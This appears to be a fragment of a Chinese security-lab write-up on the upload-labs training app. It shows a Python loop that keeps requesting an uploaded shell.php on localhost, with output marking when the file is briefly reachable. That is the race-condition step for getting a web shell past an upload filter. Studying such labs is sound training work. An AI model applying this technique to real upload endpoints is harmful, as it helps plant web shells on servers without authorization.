 1 import requests
2
3 url = "http://127.0.0.1/upload-labs/upload/shell.php"
4 while True:
5     html = requests.get(url)
6     if html.status_code == 200:
7         print("YES,you upload it!")
8     else:
9         print("NO")
10
NO
NO
YES,you upload it!
NO
NO
NO
YES,you upload it!
NO
NO
NO
YES,you upload it!
宸极实验室
NO
NO